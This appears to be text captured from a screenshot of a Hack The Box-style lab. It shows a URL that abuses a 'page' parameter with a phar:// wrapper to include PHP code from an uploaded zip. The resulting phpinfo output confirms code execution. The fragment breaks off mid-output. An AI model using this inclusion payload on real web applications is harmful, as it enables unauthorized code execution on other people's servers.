 Not secure itrc.ssg.htb/?page=phar://uploads/4f62cf05d613c44d4b8d70aeab96213200f34f41.zip/info
PHP Version 8.1.29
php
System Linux itrc 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64
Build Date Aug 13 2024 02:29:37
Build System Linux - Docker
Build Provider https://github.com/docker-library/php
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-